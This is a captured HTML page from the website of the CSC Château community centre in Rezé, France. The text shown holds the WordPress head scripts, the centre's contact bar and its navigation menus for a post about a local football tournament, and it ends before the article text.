

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cscchateau.fr/2024/02/28/focus-sur-un-tournoi-de-foot-et-son-organisateur-yasin/
body_size: 13453
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<title>Focus sur un tournoi de foot et son organisateur : Yasin &#8211; Bienvenue au CSC Château</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bienvenue au CSC Château &raquo; Flux" href="https://www.cscchateau.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bienvenue au CSC Château &raquo; Flux des commentaires" href="https://www.cscchateau.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bienvenue au CSC Château &raquo; Focus sur un tournoi de foot et son organisateur : Yasin Flux des commentaires" href="https://www.cscchateau.fr/2024/02/28/focus-sur-un-tournoi-de-foot-et-son-organisateur-yasin/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cscchateau.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.cscchateau.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.cscchateau.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css'  href='http://www.cscchateau.fr/wp-content/themes/mesmerize/style.min.css?ver=1.6.108' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:center center;}.header{background-position:center center;}}.mesmerize-front-page .header-separator .svg-white-bg{fill:#FFFFFF!important;}.mesmerize-front-page .header-separator path.svg-accent{stroke:#FF8C00!important;}.mesmerize-front-page .header-separator svg{height:178px!important;}.header.color-overlay:before{background:#0095C8;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}body .header .svg-white-bg{fill:#F5FAFD!important;}.mesmerize-inner-page .header .svg-accent{stroke:rgb(242,169,0)!important;}.header-separator svg{height:154px!important;}.header-homepage .header-description-row{padding-top:12%;padding-bottom:23%;}.inner-header-description{padding-top:1%;padding-bottom:5%;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:40%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:70%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css'  href='http://www.cscchateau.fr/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.6.108' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css'  href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-cookie-css'  href='http://www.cscchateau.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieconsent.min.css?ver=5.4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.cscchateau.fr/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.cscchateau.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
</script>
<link rel="https://api.w.org/" href="https://www.cscchateau.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cscchateau.fr/wp-json/wp/v2/posts/11509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cscchateau.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cscchateau.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7" />
<link rel="canonical" href="https://www.cscchateau.fr/2024/02/28/focus-sur-un-tournoi-de-foot-et-son-organisateur-yasin/" />
<link rel='shortlink' href='https://www.cscchateau.fr/?p=11509' />
<link rel="alternate" type="application/json+oembed" href="https://www.cscchateau.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cscchateau.fr%2F2024%2F02%2F28%2Ffocus-sur-un-tournoi-de-foot-et-son-organisateur-yasin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cscchateau.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cscchateau.fr%2F2024%2F02%2F28%2Ffocus-sur-un-tournoi-de-foot-et-son-organisateur-yasin%2F&#038;format=xml" />
	<style>
		.cmplz-placeholder-element > blockquote.fb-xfbml-parse-ignore {
			margin: 0 20px;
		}
	</style>
	    <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	<link rel="pingback" href="http://www.cscchateau.fr/xmlrpc.php">
<link rel="icon" href="https://www.cscchateau.fr/wp-content/uploads/2019/12/cropped-logo-csc-hd-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cscchateau.fr/wp-content/uploads/2019/12/cropped-logo-csc-hd-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cscchateau.fr/wp-content/uploads/2019/12/cropped-logo-csc-hd-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cscchateau.fr/wp-content/uploads/2019/12/cropped-logo-csc-hd-270x270.png" />
    <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }
    </style>
    </head>

<body data-cmplz=1 class="post-template-default single single-post postid-11509 single-format-standard wp-custom-logo mesmerize-inner-page">
<style>
.screen-reader-text[href="#page-content"]:focus {
   background-color: #f1f1f1;
   border-radius: 3px;
   box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
   clip: auto !important;
   clip-path: none;
   color: #21759b;

}
</style>
<a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>

<div  id="page-top" class="header-top">
	        <div class="header-top-bar ">
            <div class="">
                <div class="header-top-bar-inner row middle-xs start-xs ">
                        <div class="header-top-bar-area  col-xs area-left">
                  <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-map-marker"></i>
              <span>11 place Jean Perrin 44 400 Rezé</span>
          </div>
                    <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-phone"></i>
              <span>02 51 70 75 70</span>
          </div>
                    <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-envelope"></i>
              <span>contact@cscchateau.fr</span>
          </div>
              </div>
                            <div class="header-top-bar-area  col-xs-fit area-right">
            <div data-type="group"  data-dynamic-mod="true" class="top-bar-social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/CSCduchateau">
                  <i class="fa fa-facebook-official"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.youtube.com/channel/UCvuq4gsUysowas2aKHI71zw">
                  <i class="fa fa-youtube-square"></i>
              </a>
              
    </div>

        </div>
                    </div>
            </div>
        </div>
        	<div class="navigation-bar "  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper ">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://www.cscchateau.fr/" class="logo-link dark" rel="home" itemprop="url"  data-type="group"  data-dynamic-mod="true"><img width="1422" height="1439" src="https://www.cscchateau.fr/wp-content/uploads/2022/03/logo-csc-vect.png" class="logo dark" alt="" loading="lazy" itemprop="logo" srcset="https://www.cscchateau.fr/wp-content/uploads/2022/03/logo-csc-vect.png 1422w, https://www.cscchateau.fr/wp-content/uploads/2022/03/logo-csc-vect-296x300.png 296w, https://www.cscchateau.fr/wp-content/uploads/2022/03/logo-csc-vect-1012x1024.png 1012w, https://www.cscchateau.fr/wp-content/uploads/2022/03/logo-csc-vect-768x777.png 768w, https://www.cscchateau.fr/wp-content/uploads/2022/03/logo-csc-vect-1024x1036.png 1024w, https://www.cscchateau.fr/wp-content/uploads/2022/03/logo-csc-vect-1067x1080.png 1067w" sizes="(max-width: 1422px) 100vw, 1422px" /></a><a href="https://www.cscchateau.fr/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="342" height="346" src="https://www.cscchateau.fr/wp-content/uploads/2021/09/cropped-Logo-coutour-blanc.png" class="custom-logo" alt="Bienvenue au CSC Château" srcset="https://www.cscchateau.fr/wp-content/uploads/2021/09/cropped-Logo-coutour-blanc.png 342w, https://www.cscchateau.fr/wp-content/uploads/2021/09/cropped-Logo-coutour-blanc-297x300.png 297w" sizes="(max-width: 342px) 100vw, 342px" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-6972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6972"><a href="#">L&#8217;association</a>
<ul class="sub-menu">
	<li id="menu-item-7033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7033"><a href="https://www.cscchateau.fr/presentation/">Présentation</a></li>
	<li id="menu-item-6971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6971"><a href="https://www.cscchateau.fr/lequipe/">L’équipe</a></li>
	<li id="menu-item-7031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7031"><a href="https://www.cscchateau.fr/le-benevolat/">Le bénévolat</a></li>
	<li id="menu-item-7034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7034"><a href="https://www.cscchateau.fr/projet-social/">Notre projet social</a></li>
	<li id="menu-item-7032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7032"><a href="https://www.cscchateau.fr/nos-partenaires/">Nos partenaires</a></li>
</ul>
</li>
<li id="menu-item-7035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7035"><a href="#">Découvertes du quartier</a>
<ul class="sub-menu">
	<li id="menu-item-7038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038"><a href="https://www.cscchateau.fr/un-veritable-lieu-de-vie/">Véritable lieu de vies</a></li>
	<li id="menu-item-10488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10488"><a href="https://www.cscchateau.fr/accueil-en-coeur-de-quartier/">Accueil en cœur de quartier</a>
	<ul class="sub-menu">
		<li id="menu-item-10502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10502"><a href="https://www.cscchateau.fr/a-votre-rencontre/">A votre rencontre</a></li>
		<li id="menu-item-10513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10513"><a href="https://www.cscchateau.fr/accompagner-vos-idees/">Accompagner vos idées</a></li>
		<li id="menu-item-10519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10519"><a href="https://www.cscchateau.fr/des-squares-qui-bougent/">Des squares qui bougent</a></li>
		<li id="menu-item-10522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10522"><a href="https://www.cscchateau.fr/prevention-sante/">Prévention santé</a></li>
	</ul>
</li>
	<li id="menu-item-7165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7165"><a href="#">Temps forts</a>
	<ul class="sub-menu">
		<li id="menu-item-7162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7162"><a href="https://www.cscchateau.fr/les-fetes-de-juin-et-septembre/">La fête au Château</a></li>
		<li id="menu-item-7163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7163"><a href="https://www.cscchateau.fr/les-vacances-au-chateau/">Les vacances au Château</a></li>
		<li id="menu-item-7164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7164"><a href="https://www.cscchateau.fr/tout-au-long-de-lannee/">Tout au long de l’année</a></li>
	</ul>
</li>
	<li id="menu-item-7039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7039"><a href="#">Vie de quartier</a>
	<ul class="sub-menu">
		<li id="menu-item-7044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7044"><a href="https://www.cscchateau.fr/atelier-robotique/">Atelier robotique</a></li>
		<li id="menu-item-7043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7043"><a href="https://www.cscchateau.fr/conseil-citoyen/">Conseil Citoyen</a></li>
		<li id="menu-item-7042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7042"><a href="https://www.cscchateau.fr/ludotheque/">Ludothèque</a></li>
		<li id="menu-item-7041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7041"><a href="https://www.cscchateau.fr/permanence-de-defense-du-consommateur/">Permanence de défense du consommateur</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7045"><a href="#">Découvertes enfance-jeunesse</a>
<ul class="sub-menu">
	<li id="menu-item-7057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7057"><a href="https://www.cscchateau.fr/ateliers/accompagnement-scolaire/">Accompagnement éducatif</a></li>
	<li id="menu-item-7037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7037"><a href="https://www.cscchateau.fr/permanence-jeunes/">Accueil jeunes</a></li>
	<li id="menu-item-7061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7061"><a href="https://www.cscchateau.fr/ateliers-decouvertes-junior/">Ateliers découvertes junior</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8823"><a href="https://www.cscchateau.fr/sports-enfance-jeunesse/">Sports enfance-jeunesse</a></li>
	<li id="menu-item-7059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7059"><a href="https://www.cscchateau.fr/ateliers/lire-et-faire-lire/">Lire et faire lire</a></li>
</ul>
</li>
<li id="menu-item-7051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7051"><a href="#">Découvertes en famille</a>
<ul class="sub-menu">
	<li id="menu-item-7053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7053"><a href="https://www.cscchateau.fr/ateliers/un-lieu-ressource-pour-les-familles/">Lieu ressource pour les familles</a></li>
	<li id="menu-item-7052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7052"><a href="https://www.cscchateau.fr/ateliers/les-bouts-de-choux-du-chateau/">Bouts’choux du Château</a></li>
	<li id="menu-item-9155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9155"><a href="https://www.cscchateau.fr/baby-gym/">Baby gym en famille</a></li>
	<li id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7054"><a href="https://www.cscchateau.fr/ateliers/un-lieu-ressource-pour-les-familles/distributions-solidaires/">Distributions solidaires</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7055"><a href="https://www.cscchateau.fr/sorties-familiales/">Sorties familiales</a></li>
</ul>
</li>
<li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7056"><a href="#">Découvertes à tout âge</a>
<ul class="sub-menu">
	<li id="menu-item-10078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10078"><a href="https://www.cscchateau.fr/sports-loisirs-2/">Sports loisirs</a></li>
	<li id="menu-item-7046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7046"><a href="https://www.cscchateau.fr/ateliers/de-fils-en-aiguilles/">Atelier Couture</a></li>
	<li id="menu-item-7047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7047"><a href="https://www.cscchateau.fr/ateliers/les-saveurs-du-chateau/">Saveurs du Château</a></li>
	<li id="menu-item-7060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7060"><a href="https://www.cscchateau.fr/ateliers/initiation-au-francais/">Pratique du Français</a></li>
	<li id="menu-item-7049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7049"><a href="https://www.cscchateau.fr/ateliers-decouvertes-senior/">Ateliers découvertes senior</a></li>
	<li id="menu-item-7050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7050"><a href="https://www.cscchateau.fr/animations-seniors/">Liens croisés</a></li>
	<li id="menu-item-7048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7048"><a href="https://www.cscchateau.fr/animations-seniors-2/">La gazette du Château</a></li>
</ul>
</li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://www.cscchateau.fr/" class="logo-link dark" rel="home" itemprop="url"  data-type="group"  data-dynamic-mod="true"><img width="1422" height="1439" src="https://www.cscchateau.fr/wp-content/uploads/2022/03/logo-csc-vect.png" class="logo dark" alt="" loading="lazy" itemprop="logo" srcset="https://www.cscchateau.fr/wp-content/uploads/2022/03/logo-csc-vect.png 1422w, https://www.cscchateau.fr/wp-content/uploads/2022/03/logo-csc-vect-296x300.png 296w, https://www.cscchateau.fr/wp-content/uploads/2022/03/logo-csc-vect-1012x1024.png 1012w, https://www.cscchateau.fr/wp-content/uploads/2022/03/logo-csc-vect-768x777.png 768w, https://www.cscchateau.fr/wp-content/uploads/2022/03/logo-csc-vect-1024x1036.png 1024w, https://www.cscchateau.fr/wp-content/uploads/2022/03/logo-csc-vect-1067x1080.png 1067w" sizes="(max-width: 1422px) 100vw, 1422px" /></a><a href="https://www.cscchateau.fr/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="342" height="346" src="https://www.cscchateau.fr/wp-content/uploads/2021/09/cropped-Logo-coutour-blanc.png" class="custom-logo" alt="Bienvenue au CSC Château" srcset="https://www.cscchateau.fr/wp-content/uploads/2021/09/cropped-Logo-coutour-blanc.png 342w, https://www.cscchateau.fr/wp-content/uploads/2021/09/cropped-Logo-coutour-blanc-297x300.png 297w" sizes="(max-width: 342px) 100vw, 342px" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menu-princpal-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6972"><a href="#">L&#8217;association</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7033"><a href="https://www.cscchateau.fr/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6971"><a href="https://www.cscchateau.fr/lequipe/">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7031"><a href="https://www.cscchateau.fr/le-benevolat/">Le bénévolat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7034"><a href="https://www.cscchateau.fr/projet-social/">Notre projet social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7032"><a href="https://www.cscchateau.fr/nos-partenaires/">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7035"><a href="#">Découvertes du quartier</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038"><a href="https://www.cscchateau.fr/un-veritable-lieu-de-vie/">Véritable lieu de vies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10488"><a href="https://www.cscchateau.fr/accueil-en-coeur-de-quartier/">Accueil en cœur de quartier</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10502"><a href="https://www.cscchateau.fr/a-votre-rencontre/">A votre rencontre</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10513"><a href="https://www.cscchateau.fr/accompagner-vos-idees/">Accompagner vos idées</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10519"><a href="https://www.cscchateau.fr/des-squares-qui-bougent/">Des squares qui bougent</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10522"><a href="https://www.cscchateau.fr/prevention-sante/">Prévention santé</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7165"><a href="#">Temps forts</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7162"><a href="https://www.cscchateau.fr/les-fetes-de-juin-et-septembre/">La fête au Château</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7163"><a href="https://www.cscchateau.fr/les-vacances-au-chateau/">Les vacances au Château</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7164"><a href="https://www.cscchateau.fr/tout-au-long-de-lannee/">Tout au long de l’année</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7039"><a href="#">Vie de quartier</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7044"><a href="https://www.cscchateau.fr/atelier-robotique/">Atelier robotique</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7043"><a href="https://www.cscchateau.fr/conseil-citoyen/">Conseil Citoyen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7042"><a href="https://www.cscchateau.fr/ludotheque/">Ludothèque</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7041"><a href="https://www.cscchateau.fr/permanence-de-defense-du-consommateur/">Permanence de défense du consommateur</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7045"><a href="#">Découvertes enfance-jeunesse</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7057"><a href="https://www.cscchateau.fr/ateliers/accompagnement-scolaire/">Accompagnement éducatif</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7037"><a href="https://www.cscchateau.fr/permanence-jeunes/">Accueil jeunes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7061"><a href="https://www.cscchateau.fr/ateliers-decouvertes-junior/">Ateliers découvertes junior</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8823"><a href="https://www.cscchateau.fr/sports-enfance-jeunesse/">Sports enfance-jeunesse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7059"><a href="https://www.cscchateau.fr/ateliers/lire-et-faire-lire/">Lire et faire lire</a></li>
</ul>
</li>
